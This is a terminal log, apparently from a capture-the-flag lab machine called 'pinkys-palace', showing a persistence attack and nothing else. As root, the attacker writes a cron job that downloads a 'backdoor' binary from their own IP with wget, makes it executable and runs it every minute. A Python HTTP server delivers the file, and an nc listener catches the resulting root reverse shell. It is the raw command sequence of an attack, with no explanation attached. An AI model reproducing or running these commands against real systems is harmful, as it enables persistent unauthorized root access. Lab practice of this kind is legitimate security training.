 root@pinkys-palace:~# echo '* * * * * root cd /tmp; wget 192.168.2.103/backdoor && chmod +x backdoor
 && ./backdoor' > /etc/cron.d/backdoor
root@pinkys-palace:~#
root@pinkys-palace:~# ls /etc/cron.d/
backdoor  php
root@pinkys-palace:~#
→ root@kali «~» «192.168.2.103»
$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [192.168.2.103] from (UNKNOWN) [192.168.2.112] 48524
id && hostname
uid=0(root) gid=0(root) groups=0(root)
pinkys-palace
→ root@kali «www» «192.168.2.103»
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.2.112 - - [25/Jun/2021 03:13:01] "GET /backdoor HTTP/1.1" 200 -